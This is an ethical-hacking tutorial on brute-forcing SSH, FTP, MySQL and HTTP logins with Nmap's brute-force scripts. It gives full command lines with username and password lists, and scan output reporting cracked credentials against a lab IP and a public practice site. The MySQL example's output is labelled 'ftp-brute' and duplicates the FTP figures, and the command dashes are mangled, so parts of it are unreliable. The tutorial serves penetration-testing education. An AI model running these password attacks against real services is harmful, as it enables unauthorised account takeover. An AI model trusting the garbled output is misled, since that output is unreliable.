Password Brute-forcing using Nmap
In this article we will discuss about Password Brute Forcing and Cracking using Nmap. We will discuss FTP, MySQL, SMTP, SNMP, SSH, Telnet, LDAP, and other various services.
Latest Article
- Web Developer Roadmap in 2024
- Free USA Ethical Hacking Course for Beginner
- Facebook Ethical Hacking Complete Tutorials Free for Beginner: Learn Online Hacking Course 2022
- SSTI (Server Side Template Injection)|Detect|Idenfify|Exploit
- Explore Hackthebox Walkthrough
To brute-force online services, people normally use Hydra, Medusa, and Metasploit Framework but Nmap can also be used to brute-force a lot of online services. There are built-in Nmap scripts that support FTP, MySQL, SMTP, SNMP, SSH, Telnet, LDAP, and other various services. You can also brute-force HTTP form-based, basic and digest authentication methods. If you have Nmap installed, you can see these scripts in the “/usr/share/nmap/scripts” directory.ubuntu@ubuntu:~$ sudo apt update && sudo apt upgrade
ubuntu@ubuntu:~$ sudo apt install nmap -y
ubuntu@ubuntu:~$ cd /usr/share/nmap/scripts/
ubuntu@ubuntu:~$ ls *brute*
In this tutorial, we’ll explore how we can use Nmap for a brute-force attack.
SSH Brute-Force
Contents
SSH is a secure remote administration protocol and supports openssl & password based authentication. To brute-force SSH password based authentication, we can use “ssh-brute.nse” Nmap script.
ubuntu@ubuntu:/usr/share/nmap/script/$ ls *ssh*brute*
ssh-brute.nse
Pass username and password list as an argument to Nmap.ubuntu@ubuntu:~$ nmap –script ssh-brute -p22 192.168.43.181
–script-args userdb=users.txt,passdb=passwords.txt
Starting Nmap 7.70 ( https://nmap.org ) at 2020-02-08 17:09 PKT
Nmap scan report for 192.168.43.181
Host is up (0.00033s latency).
PORT STATE SERVICE
22/tcp open ssh
| ssh-brute:
| Accounts:
| admin:p4ssw0rd – Valid credentials
|_ Statistics: Performed 99 guesses in 60 seconds, average tps: 1.7
Nmap done: 1 IP address (1 host up) scanned in 60.17 seconds
FTP Brute-Force
FTP is a File Transfer Protocol which supports password based authentication. To brute-force FTP, we’ll use “ftp-brute.nse” Nmap script.ubuntu@ubuntu:/usr/share/nmap/script/$ ls *ftp*brute*
ftp-brute.nse
Pass username and password list as an argument to Nmap.ubuntu@ubuntu:~$ nmap –script ftp-brute -p21 192.168.43.181 –script-args
userdb=users.txt,passdb=passwords.txt
Starting Nmap 7.70 ( https://nmap.org ) at 2020-02-08 16:51 PKT
Nmap scan report for 192.168.43.181
Host is up (0.00021s latency).
PORT STATE SERVICE
21/tcp open ftp
| ftp-brute:
| Accounts:
| admin:p4ssw0rd – Valid credentials
|_ Statistics: Performed 99 guesses in 20 seconds, average tps: 5.0
Nmap done: 1 IP address (1 host up) scanned in 19.50 seconds
MYSQL Brute-Force
Sometimes, MySQL is left open to outside connections and allows anyone to connect to it. Its password can be cracked using Nmap with “mysql-brute” script.
ubuntu@ubuntu:~$ sudo nmap –script mysql-brute -p3306 192.168.43.181
–script-args userdb=users.txt, passdb=passwords.txt
Starting Nmap 7.70 ( https://nmap.org ) at 2020-02-08 16:51 PKT
Nmap scan report for 192.168.43.181
Host is up (0.00021s latency).
PORT STATE SERVICE
3306/tcp open mysql
| ftp-brute:
| Accounts:
| admin:p4ssw0rd – Valid credentials
|_ Statistics: Performed 99 guesses in 20 seconds, average tps: 5.0
Nmap done: 1 IP address (1 host up) scanned in 19.40 seconds
HTTP Brute-Force
HTTP uses three types of authentication to authenticate users to web servers. These methodologies are used in routers, modems and advanced web applications to exchange usernames and passwords. Password Brute-forcing using Nmap
These types are:
Basic Authentication
In HTTP basic authentication protocol, browser encodes username and password with base64 and sends it under “Authorization” header. You can see this in the following screenshot.
Authorization: Basic YWRtaW46YWRtaW4=

You can base64 decode this string to see the username and passwordubuntu@ubuntu:~$ echo YWRtaW46YWRtaW4= | base64 -d
admin:admin
HTTP basic authentication is insecure because it sends both username and password in plain text. Any Man-in-the-Middle Attacker can easily intercept the traffic & decode the string to get the password.
Digest Authentication
HTTP Digest Authentication uses hashing techniques to encrypt the username and password before sending it to the server.Hash1 = MD5(username : realm : password)
Hash2=MD5(method : digestURI)
response=MD5(Hash1 : nonce : nonceCount : cnonce : qop : Hash2)
You can see these values under the “Authorization” header.

Digest based authentication is secure because password isn’t sent in plain text. If a Man-in-the-Middle attacker intercepts the traffic, he won’t be able to get the plain text password.
Form Based Authentication
Basic and Digest authentications only support transfer of username and password while Form based authentication can be customised based on user’s needs. You can build your own webpage in HTML or JavaScript to apply your own encoding and transfer techniques.
Usually data in Form Based authentication is sent in plain text. For security issues, HTTPs must be applied to prevent Man-in-the-Middle attacks.
We can brute force all types of HTTP authentication using Nmap. We’ll use the script “http-brute” for that purpose.ubuntu@ubuntu:/usr/share/nmap/script/$ ls *http*brute*
http-brute.nse
To test this Nmap script, we’ll solve a publicly hosted brute-force challenge by pentester academy at this URL http://pentesteracademylab.appspot.com/lab/webapp/basicauth.
We need to provide everything including hostname, URI, request method and dictionaries separately as a script argument.
ubuntu@ubuntu:~$ sudo nmap -p80 –script http-brute pentesteracademylab.appspot.com
–script-args http-brute.hostname=pentesteracademylab.appspot.com,
http-brute.path=/lab/webapp/basicauth, userdb=users.txt, passdb=passwords.txt,
http-brute.method=POST
Starting Nmap 7.70 ( https://nmap.org ) at 2020-02-08 21:37 PKT
Nmap scan report for pentesteracademylab.appspot.com (216.58.210.84)
Host is up (0.20s latency).
Other addresses for pentesteracademylab.appspot.com (not scanned): 2a00:1450:4018:803::2014
rDNS record for 216.58.210.84: mct01s06-in-f84.1e100.net
PORT STATE SERVICE
80/tcp open http
| http-brute:
| Accounts:
| admin:aaddd – Valid credentials
|_ Statistics: Performed 165 guesses in 29 seconds, average tps: 5.3
Nmap done: 1 IP address (1 host up) scanned in 31.22 seconds
Conclusion
Nmap can be used to do a lot of things despite just simple port scanning. It can replace Metasploit, Hydra, Medusa and a lot of other tools made especially for online brute forcing. Nmap has simple, easy-to-use built-in scripts that brute-force almost every service including HTTP, TELNEL, SSH, MySQL, Samba and others. Password Brute-forcing using Nmap



